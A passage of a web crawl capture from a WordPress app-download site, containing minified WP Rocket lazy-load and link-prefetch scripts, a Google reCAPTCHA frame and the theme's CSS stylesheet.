"use strict";var e=function(){function n(e,t){for(var r=0;r<t.length;r++){var n=t[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}return function(e,t,r){return t&&n(e.prototype,t),r&&n(e,r),e}}();function n(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function r(e,t){n(this,r),this.attrName="data-rocketlazyloadscript",this.browser=t,this.options=this.browser.options,this.triggerEvents=e,this.userEventListener=this.triggerListener.bind(this)}return e(r,[{key:"init",value:function(){this._addEventListener(this)}},{key:"reset",value:function(){this._removeEventListener(this)}},{key:"_addEventListener",value:function(t){this.triggerEvents.forEach(function(e){return window.addEventListener(e,t.userEventListener,t.options)})}},{key:"_removeEventListener",value:function(t){this.triggerEvents.forEach(function(e){return window.removeEventListener(e,t.userEventListener,t.options)})}},{key:"_loadScriptSrc",value:function(){var r=this,e=document.querySelectorAll("script["+this.attrName+"]");0!==e.length&&Array.prototype.slice.call(e).forEach(function(e){var t=e.getAttribute(r.attrName);e.setAttribute("src",t),e.removeAttribute(r.attrName)}),this.reset()}},{key:"triggerListener",value:function(){this._loadScriptSrc(),this._removeEventListener(this)}}],[{key:"run",value:function(){RocketBrowserCompatibilityChecker&&new r(["keydown","mouseover","touchmove","touchstart"],new RocketBrowserCompatibilityChecker({passive:!0})).init()}}]),r}();t.run();
}());

//# sourceURL=rocket-delay-js-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/(.+/)?feed/?.+/?|/(?:.+/)?embed/|/(index\\.php/)?wp\\-json(/.*|$)|/wp-admin/|/logout/|/wp-login.php","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|php|pdf|html|htm","siteUrl":"https://www.playstorebaixar.com","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.playstorebaixar.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script data-minify="1" defer type="text/javascript" src="https://www.playstorebaixar.com/wp-content/cache/min/1/wp-content/plugins/akismet/_inc/akismet-frontend-1a4053a50d8bc1241eeaab6e9a92ab0f.js" id="akismet-frontend-js"></script>
	</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768780272 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="7VbCtW1NlaDrDiwIhal9_A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768805654229');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.playstorebaixar.com/wp-content/cache/min/1/wp-content/themes/play-store/style-e4427b87c510d0fc696d3adc7c39c3b3.css
body_size: 5651
content:
html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}body{line-height:1}ol,ul{list-style:none}blockquote,q{quotes:none}blockquote:before,blockquote:after,q:before,q:after{content:"";content:none}table{border-collapse:collapse;border-spacing:0}.row:before,.row:after,.clearfix:before,.clearfix:after{content:"";display:table}.row:after,.clearfix:after{clear:both}.row,.clearfix{zoom:1}*,*:before,*:after{-moz-box-sizing:border-box;-webkit-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box}html,body{font-size:100%}body{background:#f2f2f2 url(../../../../../../themes/play-store/assets/img/background.png);color:#4e4e4e;padding:0;margin:0;font-family:"Source Sans Pro","Helvetica Neue","Helvetica",Helvetica,Arial,sans-serif;font-weight:400;font-style:normal;line-height:1;position:relative}h1,h2,h3,h4,h5,h6{margin:20px 0;margin:1.25rem 0;line-height:1.1;font-family:"Oxygen",Georgia,serif;font-weight:300;color:#525252;text-rendering:optimizeLegibility}h1 small,h2 small,h3 small,h4 small,h5 small,h6 small{font-size:60%;color:#6f6f6f;line-height:0}h1{font-size:2.125em}h2{font-size:1.6875em}h3{font-size:1.375em}h4{font-size:1.125em}h5{font-size:1.125em}h6{font-size:1em}a{color:#2185c5;text-decoration:none;line-height:inherit}a:hover,a:focus{color:#236688}p{font-size:1em;line-height:1.6;margin-bottom:1.25em}p a,p a:visited{line-height:inherit}em,i,var{font-style:italic;line-height:inherit}ins{background:#fff9c0;text-decoration:none}strong,b{font-weight:700;line-height:inherit}small{font-size:70%;line-height:inherit}hr{border:solid #ddd;border-width:1px 0 0;clear:both;margin:20px 0 20px;height:0}ul,ol,dl{line-height:1.6;margin-bottom:1.25em;list-style-position:inside}ul li ul,ul li ol{margin-left:10px;margin-bottom:0}ul,ul.square,ul.circle,ul.disc{margin-left:.5em}ul.square{list-style-type:square}ul.square li ul{list-style:inherit}ul.circle{list-style-type:circle}ul.circle li ul{list-style:inherit}ul,ul.disc{list-style-type:disc}ul.disc li ul{list-style:inherit}ul.no-bullet{list-style:none}ul.large li{line-height:21px}ol{margin-left:1.5em;list-style:decimal}ol li ul,ol li ol,ul li ul,ul li ol{margin:0 0 0 1.2em}dl{margin:0 1em}dl dt{font-weight:700}dl dd{margin-bottom:1.25em}abbr,acronym{text-transform:uppercase;font-size:.9em;border-bottom:1px dotted rgba(0,0,0,.2);cursor:help}abbr{text-transform:none}blockquote{padding:0 1.25em;font-style:italic}cite{font-style:italic}address{margin-bottom:1.25em;font-style:italic}code,kbd,tt{font-family:Consolas,Monaco,Lucida Console,monospace;font-size:.8em}pre{margin-bottom:1.25em;padding:1.2em;font-family:Consolas,Monaco,Lucida Console,monospace;border:1px solid #eee}.container1200,.container1140,.container1024,.container{margin:0 auto;width:100%;clear:both}.container1200{max-width:1200px}.container1140{max-width:1140px}.container1024{max-width:1024px}.container{max-width:960px}.container:after{content:" ";display:block;clear:both}.row{width:100%;margin:0 auto}.span1{width:8.33%}.span2{width:16.66%}.span3{width:25%}.span4{width:33.33%}.span5{width:41.66%}.span6{width:50%}.span7{width:58.33%}.span8{width:66.66%}.span9{width:75%}.span10{width:83.33%}.span11{width:91.66%}.span12{width:100%}.span1-5{width:20%}.span1-8{width:12.5%}.span1,.span2,.span3,.span4,.span5,.span6,.span7,.span8,.span9,.span10,.span11,.span12,.span1-5,.span1-8,#content,#sidebar-primary,#sidebar-secondary{min-height:1px;float:left;padding-left:10px;padding-right:10px;position:relative}.row .row{margin-left:-10px}sub,sup{font-size:60%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}.layout-cs #content{width:66.66%;float:left}.layout-cs #sidebar-primary{width:33.33%;float:right}.layout-sc #content{width:66.66%;float:right}.layout-sc #sidebar-primary{width:33.33%;float:left}.layout-c #content{width:100%}#header{margin-bottom:20px;background:#FFC561}#header .container{padding:0 10px}#header a{text-decoration:none;border:0}#logo{float:left;padding:20px 10px 15px}#site-title{margin:0;font-size:2.5em;line-height:1;font-family:"Oxygen",Georgia,serif}#site-title a{color:#fff;-moz-text-shadow:1px 1px 0 rgba(0,0,0,.2);-webkit-text-shadow:1px 1px 0 rgba(0,0,0,.2);text-shadow:1px 1px 0 rgba(0,0,0,.2)}#site-description{display:block;margin-top:5px;color:rgba(255,255,255,.7)}.nav{background:#fff;-moz-box-shadow:0 0 5px 0 rgba(0,0,0,.3);-webkit-box-shadow:0 0 5px 0 rgba(0,0,0,.3);box-shadow:0 0 5px 0 rgba(0,0,0,.3)}.nav a,#header-widget .menu a{display:block;position:relative;padding:12px 15px;text-decoration:none;color:#6f6f6f}.nav a:hover,#header-widget .menu a:hover{color:#236688}.nav ul,#header-widget ul.menu{margin:0;padding:0;display:block;list-style:none}.nav ul li,#header-widget ul.menu li{float:left;position:relative;list-style:none}.nav ul li:hover,#header-widget ul.menu li:hover{visibility:inherit;background:#236688}.nav ul li:hover a,#header-widget ul.menu li:hover a{color:#fff}.nav ul li:hover a:hover,#header-widget ul.menu li:hover a:hover{color:rgba(255,255,255,.85)}.nav ul li:hover li ul,#header-widget ul.menu li:hover li ul{top:-999em}.nav ul ul li,#header-widget ul.menu ul li{width:100%}.nav ul li:hover ul,#header-widget ul.menu li:hover ul{left:0;top:100%;z-index:999}.nav .sub-menu,#header-widget .sub-menu{position:absolute;top:-999em;margin:0;min-width:180px;padding:.3em 0;background:#236688}.nav .sub-menu li,#header-widget .sub-menu li{border-right:none}.nav .sub-menu li a,#header-widget .sub-menu li a{padding:.3em 1em;color:#fff}.nav ul li li:hover ul,#header-widget ul.menu li li:hover ul{left:100%;top:-.24em;margin-top:-1px;border-left:1px solid rgba(255,255,255,.1)}.nav ul li li:hover li ul,#header-widget ul.menu li li:hover li ul{top:-999em}.nav ul li li li:hover ul,#header-widget ul.menu li li li:hover ul{left:10em;top:0}#header-widget .menu a{padding:7px 15px;color:#fff;color:rgba(255,255,255,.9)}.menu .sf-sub-indicator{display:none}.menu .sf-with-ul{padding-right:2em!important}.menu .sf-with-ul:after{content:"";position:absolute;top:50%;right:1em;margin-top:-2px;height:0;width:0;border:5px solid transparent;border-top-color:rgba(255,255,255,.4)}.nav .sf-with-ul:after{border-top-color:rgba(0,0,0,.13)}.menu>li>.sf-with-ul:focus:after,.menu>li:hover>.sf-with-ul:after,.menu>.sfHover>.sf-with-ul:after{border-top-color:#fff;border-top-color:rgba(255,255,255,.9)}.menu ul .sf-with-ul:after{margin-top:-5px;margin-right:-3px;border-color:transparent;border-left-color:#dFeEFF;border-left-color:rgba(255,255,255,.4)}.menu ul li>.sf-with-ul:focus:after,.menu ul li:hover>.sf-with-ul:after,.menu ul .sfHover>.sf-with-ul:after{border-left-color:#fff;border-left-color:rgba(255,255,255,.9)}.mobile-menu,.mobile-menu-text,.mobile-menu-icon{display:none}.breadcrumb{padding:12px 20px;margin-bottom:20px;background-color:#fff;-moz-box-shadow:0 1px 3px 0 rgba(0,0,0,.2);-webkit-box-shadow:0 1px 3px 0 rgba(0,0,0,.2);box-shadow:0 1px 3px 0 rgba(0,0,0,.2)}.breadcrumb li{display:inline-block}.breadcrumb .divider{padding:0 8px}.page-navigation{display:block;margin-bottom:20px;padding:12px 0}.page-navigation .current,.page-navigation a{clear:both;margin-right:3px;padding:11px 15px 11px;text-decoration:none;background-color:#fff;-moz-box-shadow:0 1px 3px 0 rgba(0,0,0,.2);-webkit-box-shadow:0 1px 3px 0 rgba(0,0,0,.2);box-shadow:0 1px 3px 0 rgba(0,0,0,.2)}.page-navigation .dots{margin-right:3px}.nav-previous{float:left}.nav-next{float:right}.page-links{margin-bottom:1.25em}.comment-navigation{margin-bottom:20px}.hentry{position:relative;margin-bottom:20px;padding:20px;background:#fff;-moz-box-shadow:0 1px 3px 0 rgba(0,0,0,.2);-webkit-box-shadow:0 1px 3px 0 rgba(0,0,0,.2);box-shadow:0 1px 3px 0 rgba(0,0,0,.2);-ms-word-wrap:break-word;word-wrap:break-word}.hentry header{margin-bottom:10px}.entry-title{margin:0 0 15px}.entry-title,.entry-title a{color:#525252}.entry-title a:hover{color:#236688}h2.entry-title{font-size:2.125em}.entry-info{margin-bottom:10px;padding-bottom:20px;font-size:.8em;line-height:1.3;border-bottom:1px solid #efefef}.entry-meta{padding-top:20px;font-size:.8em;line-height:1.3;border-top:1px solid #efefef}.entry-date,.author.vcard,.entry-tags,.entry-categories,.full-size-link{margin-right:10px}.comments-link{float:right}.more-link{float:right;margin-left:10px}.more-link,.entry-info,.entry-meta,.entry-info a,.entry-meta a{color:#a9a9a9;text-transform:uppercase}.more-link:hover,.entry-info a:hover,.entry-meta a:hover{color:#236688}.sticky.format-standard .entry-meta .date,.sticky.format-audio .entry-meta .date,.sticky.format-chat .entry-meta .date,.sticky.format-image .entry-meta .date,.sticky.format-gallery .entry-meta .date{display:none}.alignleft{float:left;margin:.45em 1.1em 1em 0}.alignright{float:right;margin:.45em 0 1em 1.1em}.aligncenter{display:block;text-align:center;margin:0 auto 1.25em}img.scale-with-grid{max-width:100%;height:auto}.hentry img,.comment-content img,.widget img{max-width:100%;height:auto}img[class*="align"],img[class*="wp-image-"]{height:auto}img.size-full{max-width:100%}.wp-caption{max-width:100%;margin-bottom:1.25em;text-align:center;border:1px solid #fff;background-color:#f5f5f5;color:#666;-moz-text-shadow:1px 1px 0 #fff;-webkit-text-shadow:1px 1px 0 #fff;text-shadow:1px 1px 0 #fff;-webkit-box-shadow:1px 1px 6px #ddd;-moz-box-shadow:1px 1px 6px #ddd;box-shadow:1px 1px 6px #ddd}.wp-caption img{margin:0;padding:.4em .4em 0;background:none;border:0}.wp-caption-text{margin:3px 0;padding:0;text-align:center;font-size:.9em}.post-thumbnail{float:left;margin-right:2.4%;max-width:120px;max-height:120px;margin-top:4px;margin-bottom:0}.attachment-wwl-large{max-width:100%!important}.gallery{margin-bottom:1.25em!important;margin-right:-5px!important}.gallery img{border:1px solid #fff!important;-webkit-box-shadow:1px 1px 6px #DDD;-moz-box-shadow:1px 1px 6px #ddd;box-shadow:1px 1px 6px #DDD}.gallery-item{margin:5px 0 0!important;padding-right:5px}.gallery-caption{margin:-5px 0 0}.post-format-indicator{position:absolute;top:20px;width:50px;height:50px;background-color:#ff7f66;background-image:url(../../../../../../themes/play-store/assets/img/post-format-icons.png)}.layout-cs .post-format-indicator,.layout-c .post-format-indicator{left:-50px}.layout-sc .post-format-indicator{right:-50px}.post-format-indicator .entry-format{display:block;width:100%;height:100%;text-indent:-9999px;background-image:url(../../../../../../themes/play-store/assets/img/post-format-icons.png);background-position:0 -100px}.layout-sc .post-format-indicator .entry-format{background-position:-50px -100px}.hentry.format-link .entry-header,.hentry.format-aside .entry-header,.hentry.format-status .entry-header,.hentry.format-quote .entry-header{margin-bottom:20px}.hentry.format-link .entry-content a{font-size:2.125em;font-family:"Oxygen",Georgia,serif;line-height:1.1}.hentry.format-video .first-video{margin:0 -20px 20px -20px}.hentry.format-standard .post-format-indicator{background-position:-150px 0}.hentry.format-aside .post-format-indicator{background-position:0 0}.hentry.format-gallery .post-format-indicator{background-position:-200px 0}.hentry.format-image .post-format-indicator{background-position:0 -50px}.hentry.format-audio .post-format-indicator{background-position:-50px 0}.hentry.format-video .post-format-indicator{background-position:-200px -50px}.hentry.format-status .post-format-indicator{background-position:-150px -50px}.hentry.format-quote .post-format-indicator{background-position:-100px -50px}.hentry.format-link .post-format-indicator{background-position:-50px -50px}.hentry.format-chat .post-format-indicator{background-position:-100px 0}.attachment #content{width:100%}.attachment .hentry{padding-bottom:0}.attachment .entry-title{margin-bottom:20px}.attachment .entry-attachment{margin:0 auto;text-align:center}.attachment .entry-attachment img{margin-bottom:1em}.author-info{margin-bottom:20px;padding:20px;background:#fff;-moz-box-shadow:0 1px 3px 0 rgba(0,0,0,.2);-webkit-box-shadow:0 1px 3px 0 rgba(0,0,0,.2);box-shadow:0 1px 3px 0 rgba(0,0,0,.2)}.author-avatar{float:left}.author-description{margin-left:90px}.author-title{margin-top:0}.author-link{margin-left:3px}#comments{margin-bottom:20px;padding:20px;background:#fff;-moz-box-shadow:0 1px 3px 0 rgba(0,0,0,.2);-webkit-box-shadow:0 1px 3px 0 rgba(0,0,0,.2);box-shadow:0 1px 3px 0 rgba(0,0,0,.2);-ms-word-wrap:break-word;word-wrap:break-word}.comments-title{margin:0 0 20px}.commentlist,.commentlist .children{margin:0;list-style:none}.commentlist{margin-bottom:50px}.commentlist .avatar{position:absolute;left:-50px;margin-top:5px}.commentlist article.comment{position:relative;margin:0 0 5px 50px;padding:5px 0 5px 10px}.commentlist .comment-author{font-weight:700}.commentlist .comment-author a{border-color:rgba(255,255,255,0)}.commentlist .comment-author a:hover{border-color:#236688}.commentlist .comment-meta,.commentlist .comment-edit-link{margin-bottom:.7em}.commentlist .comment-meta a,.commentlist .comment-reply-link,.commentlist .comment-edit-link{color:#888;font-size:.9em;line-height:.9}.comment-meta a:hover,.comment-reply-link:hover,.comment-edit-link:hover{color:#236688}.comment-edit-link{margin-left:10px}.comment-content p{margin-bottom:.5em}.comment-moderation{margin-bottom:.5em;font-weight:700}.commentlist .children,.commentlist .children li{margin-left:27px}.commentlist #respond{margin-bottom:20px}.commentlist .comment.depth-1:last-of-type #respond{margin-bottom:-50px}#reply-title{margin:0}#cancel-comment-reply-link{display:block;margin:1.2em 0 1.8em}#commentform{max-width:550px;margin:20px 0 0}#commentform p{margin:0 0 2px}#commentform input[type="text"]{vertical-align:baseline}#commentform input[type="text"],#commentform textarea{margin-bottom:5px}#commentform label{display:inline;margin-left:10px}#commentform #comment{width:97%}#commentform #submit{margin:5px 0 0!important}#commentform .com-logged-in{margin:-10px 0 10px}.bypostauthor>article.comment{background:#ffffed}.nocomments{margin:0}#footer{padding-top:20px;line-height:1.5;background:#eaeaea url(../../../../../../themes/play-store/assets/img/footer-background.png);-moz-box-shadow:inset 0 3px 8px rgba(0,0,0,.15);-webkit-box-shadow:inset 0 3px 8px rgba(0,0,0,.15);box-shadow:inset 0 3px 8px rgba(0,0,0,.15);-moz-text-shadow:1px 1px 0 rgba(255,255,255,.8);-webkit-text-shadow:1px 1px 0 rgba(255,255,255,.8);text-shadow:1px 1px 0 rgba(255,255,255,.8)}#footer-widgets{margin-bottom:20px;padding:15px 5px 20px 5px}#footer-content{margin-top:-20px;padding:20px 0;background:rgba(0,0,0,.05)}#copyright{float:left;padding-left:15px}#credit{float:right;padding-right:15px}.widget{margin-bottom:20px;padding:20px;background:#fff;-moz-box-shadow:0 1px 3px 0 rgba(0,0,0,.2);-webkit-box-shadow:0 1px 3px 0 rgba(0,0,0,.2);box-shadow:0 1px 3px 0 rgba(0,0,0,.2)}.widget-title{margin:0;padding:0 0 10px;font-size:1em;text-transform:uppercase}.widget ul{margin:0;list-style:none}.widget ul li ul,.widget ul li ol{margin-left:15px;margin-bottom:0}.widget select{max-width:100%}#header-widget{float:right;padding:25px 5px 10px}#header-widget ul{border:0}#header .widget-title{display:none}#header-widget .widget-content{float:left;margin-left:10px}#footer .widget{padding:0;background:none;-moz-box-shadow:none;-webkit-box-shadow:none;box-shadow:none}.widget_search{padding:0!important;background:none;-moz-box-shadow:none;-webkit-box-shadow:none;box-shadow:none}.search-form{padding-right:50px;-moz-box-shadow:0 1px 3px 0 rgba(0,0,0,.2);-webkit-box-shadow:0 1px 3px 0 rgba(0,0,0,.2);box-shadow:0 1px 3px 0 rgba(0,0,0,.2)}.search-form label{display:none}.s{float:left;height:40px;width:100%;margin:0!important;padding:10px!important;border:none!important;-moz-box-shadow:none!important;-webkit-box-shadow:none!important;box-shadow:none!important}.search-submit{float:right;height:40px;width:50px;margin:0 -50px 0;padding:0;border:none;color:#777}.search-submit .icon-search{margin-right:-.5em}.social-icons a{display:inline-block;width:35px;height:35px;line-height:35px;margin:0 5px 5px 0;text-align:center;background:#fff;-moz-border-radius:999px;-webkit-border-radius:999px;border-radius:999px;-moz-box-shadow:0 1px 1px rgba(0,0,0,.15);-webkit-box-shadow:0 1px 1px rgba(0,0,0,.15);box-shadow:0 1px 1px rgba(0,0,0,.15)}.social-icons a:last-child{margin-right:0}.social-icons i{margin-right:-.3em;font-size:1em}#header .social-icons{float:right;padding:28px 0 0 10px}.widget_wwl_social_widget{padding:0!important;margin-bottom:10px;background:none;-moz-box-shadow:none;-webkit-box-shadow:none;box-shadow:none}#footer .social-icons a{background:rgba(255,255,255,.5)}#footer .social-icons a:hover{background:#fff}#calendar_wrap{max-width:300px}#wp-calendar{width:100%;font-size:1em;border:none;-moz-box-shadow:none;-webkit-box-shadow:none;box-shadow:none}#wp-calendar td{padding:8px 5px;text-align:center;border:none}#wp-calendar a{display:block;text-decoration:none}#wp-calendar a:hover{text-decoration:none}#wp-calendar td#today{font-weight:700}#wp-calendar caption{text-align:right;margin:0 10px 10px}#wp-calendar th{text-align:center;padding:5px;border:none;border-bottom:1px solid rgba(0,0,0,.02);background:none;-moz-box-shadow:none;-webkit-box-shadow:none;box-shadow:none;font-weight:700}#wp-calendar #prev{text-align:left;padding-left:10px}#wp-calendar #next{text-align:right;padding-right:10px}.left{float:left}.right{float:right}.text-left{text-align:left}.text-right{text-align:right}.text-center{text-align:center}.text-justify{text-align:justify}.space-top{margin-top:20px}.space-bot{margin-bottom:20px}.space-htop{margin-top:10px}.space-hbot{margin-bottom:10px}form{margin-bottom:10px}fieldset{margin-bottom:10px}textarea,input[type="text"],input[type="password"],input[type="datetime"],input[type="datetime-local"],input[type="date"],input[type="month"],input[type="time"],input[type="week"],input[type="number"],input[type="email"],input[type="url"],input[type="search"],input[type="tel"],input[type="color"],select{background:#fff;border:1px solid #ddd;padding:7px 6px;outline:none;transition:border linear 0.2s,box-shadow linear 0.2s;-o-transition:border linear 0.2s,box-shadow linear 0.2s;-moz-transition:border linear 0.2s,box-shadow linear 0.2s;-webkit-transition:border linear 0.2s,box-shadow linear 0.2s;margin:0;margin-bottom:10px}input[type="text"]:focus,input[type="password"]:focus,input[type="datetime"]:focus,input[type="email"]:focus,input[type="datetime-local"]:focus,input[type="date"]:focus,input[type="month"]:focus,input[type="time"]:focus,input[type="week"]:focus,input[type="url"]:focus,input[type="number"]:focus,input[type="search"]:focus,input[type="tel"]:focus,textarea:focus,select:focus{border:1px solid;border-color:rgba(82,168,236,.8);box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(81,168,236,.5);-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(81,168,236,.5);-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(81,168,236,.5)}textarea{min-height:120px}input[type="checkbox"]{display:inline}form span,legend span{font-size:12px;color:#444}table{border-collapse:separate;border-spacing:0}.hentry table,#comments table{width:100%;margin-bottom:34px;text-align:left;border:1px solid rgba(0,0,0,.1);border-width:1px 0 0 1px}.hentry th,#comments th{padding:8px 8px 9px 8px;font-weight:400;font-size:1.1em;border:1px solid rgba(0,0,0,.1);border-width:0 1px 1px 0;text-transform:uppercase}.hentry td,#comments td{padding:8px 8px 9px 8px;border:1px solid rgba(0,0,0,.1);border-width:0 1px 1px 0}#commentform #submit,input[type="submit"],button{display:inline-block;*display:inline;padding:5px 20px;margin-bottom:5px;*margin-left:.3em;line-height:20px;color:#333;text-align:center;vertical-align:middle;cursor:pointer;background-color:#eee;background:-webkit-gradient(linear,left top,left bottom,from(#eee),to(#e6e6e6));background:-moz-linear-gradient(top,#eee,#e6e6e6);border:1px solid #bbb;border-color:rgba(0,0,0,.1) rgba(0,0,0,.1) rgba(0,0,0,.25);border-color:#eee,#eee,#d4d4d4;filter:progid:dximagetransform.microsoft.gradient(startColorstr="#ffffffff",endColorstr="#ffe6e6e6",GradientType=0);filter:progid:dximagetransform.microsoft.gradient(enabled=false);*zoom:1;box-shadow:inset 0 1px 0 rgba(255,255,255,.2),0 1px 2px rgba(0,0,0,.05);-moz-box-shadow:inset 0 1px 0 rgba(255,255,255,.2),0 1px 2px rgba(0,0,0,.05);-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.2),0 1px 2px rgba(0,0,0,.05)}#commentform #submit:hover,#commentform #submit:active,input[type="submit"]:hover,input[type="submit"]:active,button:hover,button:active{background:#eee;background:-webkit-gradient(linear,left top,left bottom,from(#eee),to(#f8f8f8));background:-moz-linear-gradient(top,#eee,#f8f8f8)}button.large{padding:10px 35px;font-size:1.1em}button.small{padding:3px 13px;font-size:.8em}button.skyblue{color:#fff!important;background-color:#26a2b6;background:-moz-linear-gradient(#34bac9,#26a2b6);background:-webkit-gradient(linear,left top,left bottom,from(#34bac9),to(#26a2b6));background:-webkit-linear-gradient(#34bac9,#26a2b6);background:-o-linear-gradient(#34bac9,#26a2b6);background:-ms-linear-gradient(#34bac9,#26a2b6);background:linear-gradient(#34bac9,#26a2b6)}button.skyblue:hover,button.skyblue:active{background:#a9016b;background:-webkit-gradient(linear,left top,left bottom,from(#26a2b6),to(#34bac9));background:-moz-linear-gradient(top,#26a2b6,#34bac9)}button.blue{color:#fff!important;background-color:#008fd5;background:-webkit-gradient(linear,left top,left bottom,from(#008fd5),to(#0085c6));background:-moz-linear-gradient(top,#008fd5,#0085c6);filter:progid:dximagetransform.microsoft.gradient(startColorstr="#ffffff",endColorstr="#ffe6e6e6",GradientType=0);filter:progid:dximagetransform.microsoft.gradient(enabled=false);*zoom:1}button.blue:hover,button.blue:active{background:#008fd5;background:-webkit-gradient(linear,left top,left bottom,from(#008fd5),to(#009de9));background:-moz-linear-gradient(top,#008fd5,#009de9)}button.green{color:#fff!important;background-color:#46a546;background:-webkit-gradient(linear,left top,left bottom,from(#46a546),to(#419a41));background:-moz-linear-gradient(top,#46a546,#419a41);filter:progid:dximagetransform.microsoft.gradient(startColorstr="#ffffffff",endColorstr="#ffe6e6e6",GradientType=0);filter:progid:dximagetransform.microsoft.gradient(enabled=false);*zoom:1}button.green:hover,button.green:active{background:#46a546;background:-webkit-gradient(linear,left top,left 